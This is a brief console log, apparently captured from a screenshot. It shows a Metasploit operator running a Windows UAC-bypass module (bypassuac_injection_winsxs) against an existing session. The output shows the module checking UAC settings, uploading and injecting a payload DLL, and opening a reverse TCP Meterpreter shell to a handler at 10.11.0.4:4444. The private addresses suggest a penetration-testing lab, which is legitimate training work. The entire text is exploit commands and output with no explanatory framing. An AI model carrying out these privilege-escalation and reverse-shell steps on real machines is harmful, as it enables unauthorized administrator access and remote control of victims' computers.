 msf5 > use exploit/windows/local/bypassuac_injection_winsxs
msf5 exploit(windows/local/bypassuac_injection_winsxs) > show options
Module options (exploit/windows/local/bypassuac_injection_winsxs):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_injection_winsxs) > set SESSION 10
SESSION => 10
msf5 exploit(windows/local/bypassuac_injection_winsxs) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444
[+] Windows 10 (Build 16299). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Creating temporary folders...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 5800
[*] Sending stage (179779 bytes) to 10.11.0.22
[*] Meterpreter session 11 opened (10.11.0.4:4444 -> 10.11.0.22:53870)
meterpreter >